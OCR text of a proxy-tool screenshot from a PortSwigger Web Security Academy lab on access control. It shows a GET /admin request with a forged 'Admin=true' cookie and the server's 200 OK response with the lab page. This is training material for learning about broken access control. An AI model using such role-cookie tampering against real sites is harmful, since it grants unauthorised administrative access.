 Request
Pretty Raw Hex
\n
1 GET /admin HTTP/2
2 Host:
0a7a002703b1d3078012cb580038004e.web-security-academy.ne
t
3 Cookie: Admin=true; session=
JUH9C3Sta5Q49kbYbH7dBbK9nv68ftoD
4 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3115
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
User role controlled by request parameter
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
User role controlled by request parameter
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/access-
control/lab-user-role-controlled-by-request-
parameter'>
23
Back&nbsp;to&nbsp;lab&nbsp;description&nbs
p;
24 <svg version=1.1 id=Layer_1 xmlns='
Search
0 highlights